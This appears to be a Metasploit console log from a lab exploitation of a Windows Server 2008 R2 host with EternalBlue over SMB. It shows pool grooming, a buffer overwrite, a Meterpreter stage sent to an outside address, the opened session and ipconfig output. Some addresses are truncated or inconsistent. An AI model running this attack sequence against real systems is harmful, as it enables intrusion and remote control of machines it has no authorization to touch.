 [*] 192.168.1.104:445 - Connecting to target for exploitation.
[+] 192.168.1.104:445 - Connection established for exploitation.
[+] 192.168.1.104:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.104:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.1.104:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.1.104:445 - 0x00000010  30 30 38 20 52 32 20 45 6e 74 65 72 70 72 69 73  008 R2 Enterpris
[*] 192.168.1.104:445 - 0x00000020  65 20 37 36 30 30                                e 7600
[+] 192.168.1.104:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.104:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.1.104:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.104:445 - Starting non-paged pool grooming
[+] 192.168.1.104:445 - Sending SMBv2 buffers
[+] 192.168.1.104:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.104:445 - Sending final SMBv2 buffers.
[*] 192.168.1.104:445 - Sending last fragment of exploit packet!
[*] 192.168.1.104:445 - Receiving response from exploit packet
[+] 192.168.1.104:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.104:445 - Sending egg to corrupted connection.
[*] 192.168.1.104:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 111.58.125.11
[*] Meterpreter session 2 opened (45 :4444 -> 1 :54910) at 2018-09-25 19:12:59 +0530
[+] 192.168.1.104:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.104:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.104:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name         : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:db:b5:0d
MTU          : 1500
IPv4 Address : 192.168.1.104